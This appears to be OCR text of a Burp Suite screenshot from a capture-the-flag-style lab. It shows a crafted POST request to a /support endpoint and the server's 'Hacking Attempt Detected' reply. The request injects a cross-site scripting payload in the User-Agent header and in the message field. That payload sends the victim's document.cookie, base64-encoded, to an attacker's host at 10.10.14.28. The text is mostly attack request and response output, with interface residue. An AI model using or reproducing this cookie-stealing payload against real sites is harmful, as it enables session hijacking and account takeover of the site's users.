 1 2 3 4 2 2 10.10.14.28 0:07
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Screenshot taken
View image
2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.28/?cookie="+btoa(document.cookie);</script>
4 Content-Length: 159
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 159
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Referer: http://10.10.11.8:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=xd&lname=xdd&email=asdsa%40xd.xl&phone=656555222&message=<script>var i=new Image();
i.src="http://10.10.14.28/?cookie="+btoa(document.cookie);</script>
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Thu, 11 Jul 2024 04:06:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2322
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 2,497 bytes | 151 millis
Submit